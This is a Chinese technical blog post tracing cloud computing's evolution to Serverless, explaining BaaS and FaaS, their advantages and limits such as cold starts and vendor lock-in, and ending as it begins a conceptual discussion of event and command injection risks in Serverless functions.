
2023-4-24 08:52:0 Author: www.cnblogs.com(查看原文) 阅读量:40 收藏
0x1:从“硬件”到“Serverless”的变革之路
在“云”的概念还没有产生之前,开发者购买物理机,并在其上部署应用程序,企业将购买的机器放置数据中心,其网络、安全配置均需要专业的技术人员管理,在这种高成本运营模式下,虚拟化技术应运而生。
技术首先进化出的是虚拟机,依托物理机的网络、计算、存储能力,一台物理机上可运行多个虚拟机,因此很大程度上提升了资源利用率。
在虚拟机成为当时的主流后,供应商想到了以编程的方式租用物理机,通过服务器池释放更大的灵活性,这些也渐渐成为了往后IaaS的基础。在2006年8月,由AWS推出的EC2(Elastic Compute Cloud)为IaaS开辟了先河,引领了公有云的迅速发展,随后Microsoft、Google、阿里等厂商也紧追步伐并占据了一定的公有云市场份额,与此同时,私有云也渐渐浮出水面,其中不乏像OpenStack这样优秀的跨时代开源平台。
IaaS让开发者可以按需购买服务器资源,并灵活的部署应用程序,为开发者带来了便利,但针对服务器上操作系统的安装、升级、打补丁、监控等仍需开发者管理和维护。作为开发者来讲,最终目的往往是成功的部署应用,对于服务器的维护通常不应视为必须,为了解决这个难题,PaaS技术出现了,其运行在IaaS之上并抽象掉了硬件和操作系统细节,为应用程序提供了部署平台,让开发者只需关注自己的应用程序。 Openshift、CloudFoundry开源PaaS框架在早期一度独领风骚,后来随着容器技术的崛起, CaaS(Container as a Service)的概念被人提出,凭借容器轻量级、移植性强、快速部署的特点,企业渐渐将应用程序由虚拟机迁移至容器环境中部署,并将容器托管至公有云平台或使用开源容器编排工具Kubernetes来管理容器。
经历了IaaS、PaaS、CaaS之后,开发者虽然已经远离物理机运行应用程序的模式,但仍然非常依赖物理机的CPU、内存、存储、网络或其它组件,即便在使用Kubernetes管理容器时,开发者也需要为容器运行时指定硬件要求,如果管理不当,将无法做适当扩展。这时候就需要一种新的开发和运维范式,可让开发者不对服务器进行管理,在需要运行应用时服务器启动,不需要时将其关闭,从而可减轻开发者的负担并专注于自己的应用实现呢?2012年,Serverless的概念由云基础施服务提供商Iron.io的副总裁Ken Fromm在《Why the future of software and apps is serverless》[1]首次提出,Serverless是一种新的云计算模式,它并不是不需要服务器,而是不需要开发者去管理服务器,其责任划分模式为云厂商提供对服务器的全面托管,开发者只需专注于应用程序设计,并按应用程序的执行次数向云厂商付费。
目前公有云Serverless使用最为广泛的为AWS Lambda,从2014年推出至今依然保持着非常高的热度,除了AWS Lambda外,Google Cloud Functions、MiscrosoftAzure、IBM Cloud Functions也相继推出了FaaS平台。国内市场上,腾讯、阿里、华为这些大厂也紧追Serverless的步伐并各自推出了云函数解决方案。
另一方面,Serverless技术也驱动了许多开源FaaS平台的产生,目前主要以OpenFaaS、Fission、OpenWhisk、Knative、Kubeless为代表, 值得注意的是,随着云原生概念的普及和Serverless自身的特点,这些开源FaaS平台中绝大多数都支持在Kubernetes上进行部署。
0x2:从云的发展来看FaaS
第一阶段的云主要解决硬件资源(网络,计算,存储)的运维和供给问题,也就是 IaaS 云,可以理解成基于硬件资源的共享经济。IaaS 云的交付的主要是资源,接口以及控制台也是面向资源的,尽量以模拟物理机房环境来降低应用的迁移成本。而云发展到当前阶段来看,出现了两种需求:
- 正真的按需计算 原来云的按需计算只是虚拟机维度的,按时间计费以及弹性伸缩,并不能正真做到按需计算,计算和内存资源都是预申请规划的,和服务的请求并发数并没有明确的关系,哪怕一段时间一个请求没有,资源还是依然占用。而 FaaS 可以做到按请求计费,不需要为等待付费,可以做到更高效的资源利用率。
- 面向应用 本质上用户对云的期望是应用的运行环境,并且最好是只让用户关心业务逻辑,而不需要关心,或者尽量少关心技术逻辑(比如监控,性能,弹性,高可用,日志追踪等)。这也是云原生应用(Cloud Native Application)这个概念提出的背景。
云原生应用的关键是『让渡』,但具体如何让渡,让渡哪些功能?理论上,只要和业务逻辑无关的功能都应该让渡出去,但如何做到?从持续交付到日志监控追踪,这些非业务功能都一直没能标准化,也很难标准化,如何让应用开发者逐渐接受这些标准?这是一个很有挑战的问题。
但 FaaS 给出来一个方案。就是应用只需要把包含自己业务逻辑的 Function 提交给云,其他的事情由云来完成。这样,云相当于直接接管了业务逻辑模块,然后其他的技术功能直接由云来提供,不依赖开发者在自己应用中引入标准化框架来实现。
0x3:Serverless定义
Serverless可在不考虑服务器的情况下构建并运行应用程序和服务,它使开发者避免了基础设施管理,例如集群配置、漏洞修补、系统维护等。Serverless并非字面理解的不需要服务器,只是服务器均交由第三方管理。
Serverless通常可分为两种实现方式,
- BaaS(Backend as a Service)后端即服务
- FaaS(Functions as a Service)函数即服务
1、BaaS
开发者进行移动应用开发时,后端经常遇到一些重复、复杂、费时的工作,例如针对不同移动端的推送通知、社交网站登录等,BaaS的出现解决了这些难题,BaaS主要用于将后端复杂重复的逻辑外包给第三方处理,开发者只需编写和维护前端,所以BaaS是一种Serverless模式,下图为cloudflare提供BaaS示意图,

可以看出BaaS供应商提供了各种服务端功能,例如数据库管理、远程更新、推送通知、云存储等,而前端完全由开发者管理,前后端通信问题通过BaaS提供的API解决。另外从上图也可以看出,BaaS提供的服务对前端是不可见的。
BaaS公司主要为移动应用开发者提供服务,目前比较知名的公司有 Back4App, Firebase, Backendless, Kinvey等。
通过《BaaS vs SaaS: What’s the difference? 》,辨析一下BaaS和SaaS两者的区别:
- 实现服务功能不同。BaaS应用程序致力于帮助开发者创建重复的代码功能,卖点多为特定的后端场景服务,而SaaS应用程序可以在各种场景下使用,卖点多为云软件,从实现功能层面看,SaaS更容易成为主流。
- 使用群体不同。BaaS专注于平台开发,是为开发人员设计的,而SaaS是为上层用户设计的,其提供的是现成的软件解决方案,所以两者的面向群体不一样。
2、FaaS
FaaS是Serverless主要的实现方式,开发者通过编写一段代码,并定义何时以及如何调用该函数,随后该函数在云厂商提供的服务端运行,全程开发者只需编写并维护一段功能代码即可。另外,FaaS本质上是一种事件驱动并由消息触发的服务,事件类型可能是一个http请求,也可能是一次上传或保存操作,事件源与函数的关系如下图所示:

为了便于理解,下述为一个简单的阿里云faas fc python处理函数:
创造一个http handler函数

由于是http handler函数,所以触发器可以是http访问。


下面两张图分别为传统的服务端应用部署和FaaS应用部署,我们看看FaaS有什么不同:

传统服务端应用部署简易图

FaaS应用部署简易图
由上图可以看出,当应用程序部署在物理机、虚拟机、容器中时,它实际是一个系统进程,并且由许多不同的函数构成,这些函数之间有着相互关联的操作,一般需要长时间在操作系统中运行。FaaS通过抽离虚拟机实例和应用程序进程改变了传统的部署模式,使开发者只关注单个操作或功能,函数在第三方托管平台上运行,当有事件触发时执行,开发者为使用的资源进行付费。
0x4:Serverless和FasS的区别
Serverless(无服务器)这个概念存在已经很久了,最早指不需要服务器端的软件,比如纯客户端软件以及 peer-to-peer (P2P) 软件,在云时代,这个概念才表示不需要关心服务器端的相关技术,比如按量计费的 PaaS 服务(比如 FaunaDB serverless,Aurora Serverless, 对象存储等),BaaS (Backend as a Service),以及 Google App Engine 这样的托管 Application PaaS 也可包含在内。
但传统的 Application PaaS 平台,开发者对服务运行的实例还是有感的,即便是没有调用,也依然需要占用资源,并对资源付费,并不是完全的 Serverless,直到 FaaS 出现。FaaS 全称 Function-as-a-Service,可以理解成给 Function 提供运行环境和调度的服务。Function 可以理解为一个代码功能块,这个功能块具体包含多少功能,无法明确给出定义,但有一个明确的指标:冷启动时间需要在毫秒数量级。因为 FaaS 的本质上是以程序的快速启动来实现正真的按需运行,按需伸缩,以及高可用。Function 配合调度系统,就可以完全做到开发者对服务运行的实例无感,真 Serverless。
也就是说,从外延来看,Serverless 比 FaaS 的外延要广,FaaS 主要解决的是用户自定义的代码逻辑如何做到 Serverless,可以叫做 Serverless Compute,同时它也是事件驱动架构的一种,从一张图可以看出二者区别。

参考链接:
https://www.cnblogs.com/LittleHann/p/17301719.html https://jolestar.com/serverless-faas-current-status-and-future/
0x1:Serverless的优势
Serverless责任划分的原则实际已经帮助开发者降低了许多已知风险,这些都是Serverless为我们带来的优势。
1、降低成本
由于Serverless无需对服务端进行管理的特性,类似认证授权、系统升级、安全、进程监控、告警等操作几乎全托管至第三方云厂商,因此对于开发者来说就意味着更少量的运维工作。FaaS平台的运营模式就是一个很好的例子,当创建应用时,开发者只需向FaaS平台提供函数代码,对于函数对应的镜像构建、函数运行时、函数启停及应用的自动化扩展操作均不需要开发者参与,因此相比传统模式,时间、开发、运维成本都将大大降低。
另外,传统的应用程序部署在服务端,往往是非常浪费主机资源的,因为它始终在线,但实际应用程序在数天或数周中可能只会被调用几次,有一些闲置数个月的应用甚至连开发者都忘记曾经部署过,Serverless设计模式摆脱了这种资源浪费,让应用程序可以按需调用,因此又节省了资源成本。
2、降低风险
从安全角度而言,Serverless的设计模式实际上在一定程度上降低了安全风险。传统模式下,我们考虑安全架构设计覆盖方方面面,其中需要耗费极大的人力与时间成本,且需要专业的安全团队去处理,在Serverless中,服务端的安全完全可以交由第三方云厂商管理,而开发者只需确保自己上传的代码是安全的即可。
目前,公有云厂商在各自的Serverless解决方案中均配套了相应的安全服务,比如AWS的API网关可以作为函数调用前的过滤器,过滤掉DDoS、异常参数的恶意请求等,KMS(Key Management Service)服务可以创建并管理加密密钥,控制密钥在Serverless函数中的使用;开源的FaaS平台多选择在Kubernetes上部署也是依托其丰富的安全配置。
3、自动化弹性扩展
资源的自动化弹性伸缩是Serverless的一大特性,且由开发者管理,在需求量达到高峰时,可通过弹性伸缩自动增加实例数量以保证性能不受影响,在需求量较低时,又可自动减少实例数量以降低成本,相比传统的部署模式,开发者省去了手动部署的烦恼,变化的是开发者需要为增加的实例及调用频次支付相应费用。
4、降低交付时长
传统的应用交付模式需要开发人员与运维人员合力完成,其中开发周期长、人员沟通效率低下通常为阻碍交付进展的主要因素,随着容器技术的出现,DevOps和敏捷开发在一定程度上改善了这一问题,但对于缺乏经验的工程师仍需要几个月的时间去交付一个项目,Serverless的出现屏蔽了容器技术这一必要条件,让开发者只关注于函数代码实现,并且在数天之内就可以独立完成交付,Serverless的这一优势不仅大大降低了交付时长,还让交付这一本身复杂的事情变的更容易了。
0x2:Serverless的局限性
每种新技术的出现都是为了让人类解决事情变得更简单,但凡事都具有两面性,Serverless的出现也必然伴随着一定的局限性。
1、固有局限性
虽然Serverless作为一种云计算模式应用非常广泛,但在使用场景上还是有一定的局限性,CNCF发布的Serverless白皮书v1.0版本中对Serverless的使用场景进行了介绍,如下图所示:

由上图我们可以看出Serverless比较适用于异步并发、短暂、无状态的应用的场景,并且Serverless一直秉持着节约成本的原则,因此也适用于应对突发或服务使用量不可预测的场景。下面笔者对Serverless固有局限性分别进行说明。
- 不适用于有状态服务。为了满足“云”的特点—灵活自行扩缩容,Serverless为无状态应用提供了运行平台,对于像数据库这种有状态的服务是不易在Serverless上部署的,即使部署成功也丧失了灵活性,因此Serverless天然不适于部署有状态的应用。目前针对Serverless函数涉及的数据存储主要通过公有云厂商各自的存储服务实现,比如AWS Lambda可将数据存储至S3、DynamoDB、Kinesis、SNS等服务中。
- 延迟高。传统的应用程序组件间通信可通过数据格式、网络协议、地理位置进行优化,但Serverless固有的设计模式使得应用程序天然具备高度分布式,低耦合的特征,这种模式下应用程序间如果涉及通信,必然会带来延迟,并且延迟会随应用程序的增加而增加。
- 本地测试受限。Serverless将许多基础设施从平台内部抽离出来,这种设计模式虽然给开发者减轻了服务端的工作量,但也同时增加了本地测试难度,尤其对于服务端的模拟常常是一件棘手的事情,另外Serverless分布式的特点也使应用程序的测试变得困难。
2、运行时局限性
FaaS平台作为Serverless的主要实现模式在运行时也具有一定的局限性,像冷启动、供应商锁定、开发和安全工具限制等等。
1)冷启动
目前,许多像AWS Lambda、Google Cloud Functions、Microsoft AzureFunctions等FaaS平台都面临冷启动的问题,冷启动主要分两种,
- 第一种是开发者将应用部署完成后,从某个函数进行第一次调用到该函数被执行期间的这段延迟,具体的讲,这段延迟主要指第三方云厂商将函数打包成镜像并运行为容器所花费的初始化时间
- 第二种是函数经历第一次调用后很长时间再次被调用时实例化所花费的时间
冷启动到底有多慢呢?各大云厂商均提供了各自官方的冷启动持续时间,虽然每家都声称自己很快,但为了准确性,笔者参照了国外一篇热度非常高的针对冷启动研究的文章《Comparison of Cold Starts in Serverless Functionsacross AWS, Azure, and GCP》,其中作者通过对AWS Lambda, Azure Functions, Google Cloud Functions三家FaaS平台提供的常见语言冷启动时间进行了比较,其中颜色较暗范围为启动运行时花费时间,颜色较亮范围为总共持续时间如下图所示:

可以看出,AWS Lambda以绝对优势领先于其它厂商,冷启动持续时间均低于1秒,Google Cloud Functions启动通常需要1至4秒,Azure Functions启动运行时时长与Google Cloud Functions几乎一样,但Azure Functions整体的冷启动时长较慢,平均下来也基本在8至9秒左右。
冷启动的快慢也与部署文件大小有着紧密联系,在《Comparison of Cold Starts in Serverless Functionsacross AWS, Azure, and GCP》文章中,作者通过增加部署文件的大小测试了冷启动延迟时间对比,如下图所示:

可以看出冷启动时间随部署文件大小的增加承稳步上升趋势,AWS Lambda同样在这次比较中以绝对优势获胜。
针对冷启动问题,各大云厂商都在积极应对。目前公有云FaaS平台通常的处理思路为函数被首次调用后,应用实例将保持一段时间的活动状态再被回收,这样优点是对后续请求可进行持续响应并减少不必要的冷启动,缺点是可能会造成一定的资源浪费,所以云厂商也试图在这两者之间做权衡。
2)供应商锁定
由于各大厂商均有各自的Serverless解决方案,且各自的基础架构组件都不一样,这样就会导致开发者在A供应商使用的Serverless功能可能无法平滑迁移至B供应商,例如开发者使用AWS Lambda,通过DynamoDB来处理数据,也许AWS Lambda和Microsoft Azure Functions之间区别不大,但是很难将Microsoft Azure Functions的东西迁移至AWS Lambda上,所以想要完成适配,就得需要一套标准,但该标准的建立非常难,因为可能需要对整个基础架构进行迁移,如果没有一个完美的理由或利益驱动,各大云厂商是很难达成共识的。
3)安全工具限制
所谓术业有专攻,传统的应用程序在部署完成后有专业的Web应用防火墙,入侵检测及防护设备对其进行防护,但在Serverless中这些安全设备功能却因供应商锁定问题全部由云厂商实现了,第三方安全设备很难集成至服务端,所以开发者不得不依赖服务端的安全机制,这也是传统安全设备在Serverless环境中的局限性所在。
参考链接:
https://mp.weixin.qq.com/s/kNawzZowQt8hwiE5Z8wIQQ https://owasp.org/www-project-serverless-top-10/
Serverless应用的防御措施应该是基于Serverless它本身的。否则,就失去了使用Servless的价值。

上图为Serverless环境下安全责任共享模型图,图中不难看出FaaS提供商负责云环境的安全管理,主要包括数据中心集群、存储、网络、数据、计算、操作系统等,除此之外,应用程序逻辑、代码、客户端数据、访问控制等同时需要安全防护能力,这一部分是应用开发者的责任。
0x1:事件注入
对于黑客来说,SQL注入,操作系统命令注入,代码注入等攻击方式一直是最热门的攻击方式之一,随着云原生采用度的提升,防御针对Serverless应用的注入攻击攻击比传统应用更难。对于传统应用程序来说,注入类漏洞的发生有相同的原因:应用轻易相信了用户的输入,然后将数据通过”The Network”交给程序内部某个功能处理。
对于处于Serverless环境应用, 发生注入类漏洞也有着类似的原因,但是其中”The Network”更加复杂。通常来说触发事件,Serverless应用才会运行。事件可以是应用的基础服务提供商提供的任意服务,如云储存,电子邮件,提醒功能等。
所以,为了防止漏洞,编写安全可靠的应用代码不再是我们唯一要做的,我们还要保护”The Network”的边界。例如,
- 在接收电子邮件到触发应用某个功能之间安装防火墙。
serverless虽然进行了存算分离,但是在传统应用安全领域存在的Web代码安全风险(例如命令注入),基于进行了serverless改造,依然可能把代码漏洞风险引入事件函数逻辑中。

下面用一个例子进行说明,如果http handler代码逻辑中存在指令注入风险,
